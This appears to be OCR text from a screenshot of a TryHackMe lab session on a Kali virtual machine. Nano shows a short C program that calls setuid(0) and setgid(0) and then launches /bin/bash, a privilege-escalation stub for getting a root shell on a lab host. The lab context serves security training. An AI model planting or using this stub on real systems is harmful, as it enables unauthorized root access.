 08:48
26/10/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(karen) 10.10.93.63 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
(karen) 10.10.93.63
TryHackMe : zsh
GNU nano 4.8 /tmp/thm
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main (void) {
setuid(0);
setgid(0);
system("/bin/bash");
return 0;
}
[ Problems with history file ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell
(motasem㉿kali)-[~/Desktop/TryHackMe]
$
- : sudo openvpn (karen) 10.10.93.63 TryHackMe : zsh
(karen) 10.10.93.63 — Konsole
1:48 AM
10/26/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.